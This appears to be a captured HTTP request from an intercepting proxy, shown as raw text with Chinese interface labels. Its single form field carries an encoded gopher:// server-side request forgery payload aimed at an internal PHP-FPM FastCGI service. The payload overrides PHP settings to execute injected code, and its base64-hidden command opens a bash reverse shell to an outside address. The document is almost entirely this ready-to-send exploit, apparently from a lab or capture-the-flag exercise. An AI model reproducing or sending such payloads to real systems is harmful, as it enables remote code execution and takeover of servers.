 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 1677
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.150.23.30:9000/_%25%30%31%25%30%31%25%30%30%25%30%31%25%30%30%25%30%38%25%30%30%25%30%30%25%30%30%25%30%31%25%30%30%25%30%30%25%30%30%25%30%30%25
%30%30%25%30%30%25%30%31%25%30%34%25%30%30%25%30%31%25%30%31%25%30%35%25%30%35%25%30%30%25%30%46%25%31%30%53%45%52%56%45%52%5f%53%4f%46%54%57%41%52%45%67%6f%2
5%32%30%2f%25%32%30%66%63%67%69%63%6c%69%65%6e%74%25%32%30%25%30%42%25%30%39%52%45%4d%4f%54%45%5f%41%44%44%52%31%32%37%2e%30%2e%30%2e%31%25%30%46%25%30%38%53%
45%52%56%45%52%5f%50%52%4f%54%4f%43%4f%4c%48%54%54%50%2f%31%2e%31%25%30%45%25%30%33%43%4f%4e%54%45%4e%54%5f%4c%45%4e%47%54%48%31%33%35%25%30%45%25%30%34%52%45
%51%55%45%53%54%5f%4d%45%54%48%4f%44%50%4f%53%54%25%30%39%4b%50%48%50%5f%56%41%4c%55%45%61%6c%6c%6f%77%5f%75%72%6c%5f%69%6e%63%6c%75%64%65%25%32%30%25%33%44%2
5%32%30%4f%6e%25%30%41%64%69%73%61%62%6c%65%5f%66%75%6e%63%74%69%6f%6e%73%25%32%30%25%33%44%25%32%30%25%30%41%61%75%74%6f%5f%70%72%65%70%65%6e%64%5f%66%69%6c%
65%25%32%30%25%33%44%25%32%30%70%68%70%25%33%41%2f%2f%69%6e%70%75%74%25%30%46%25%31%37%53%43%52%49%50%54%5f%46%49%4c%45%4e%41%4d%45%2f%76%61%72%2f%77%77%77%2f
%68%74%6d%6c%2f%69%6e%64%65%78%2e%70%68%70%25%30%44%25%30%31%44%4f%43%55%4d%45%4e%54%5f%52%4f%4f%54%2f%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%2
5%30%34%25%30%30%25%30%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%35%25%30%30%25%30%31%25%30%30%25%38%37%25%30%34%25%30%30%25%33%43%25%33%46%70%68%
70%25%32%30%73%79%73%74%65%6d%25%32%38%25%32%37%65%63%68%6f%25%32%30%59%6d%46%7a%61%43%41%74%61%53%41%25%32%42%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78
%4f%54%49%75%4d%54%59%34%4c%6a%59%31%4c%6a%49%31%4e%43%38%79%4d%7a%4d%7a%49%44%41%25%32%42%4a%6a%45%25%33%44%25%37%43%62%61%73%65%36%34%25%32%30%2d%64%25%37%4
3%62%61%73%68%25%32%30%2d%69%25%32%37%25%32%39%25%33%42%64%69%65%25%32%38%25%32%37%2d%2d%2d%2d%2d%4d%61%64%65%2d%62%79%2d%53%70%79%44%33%72%2d%2d%2d%2d%2d%25%
30%41%25%32%37%25%32%39%25%33%42%25%33%46%25%33%45%25%30%30%25%30%30%25%30%30%25%30%30